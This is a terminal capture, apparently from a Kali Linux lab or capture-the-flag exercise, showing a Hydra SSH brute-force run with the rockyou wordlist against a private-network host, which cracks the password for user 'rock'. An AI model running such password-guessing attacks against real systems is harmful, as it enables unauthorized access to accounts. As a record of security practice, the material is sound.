 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l rock -P /usr/share/wordlists/rockyou.txt 172.20.4.196 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-06 15:34:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
ask
[DATA] attacking ssh://172.20.4.196:22/
[22][ssh] host: 172.20.4.196   login: rock   password: 7777777
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-06 15:34:53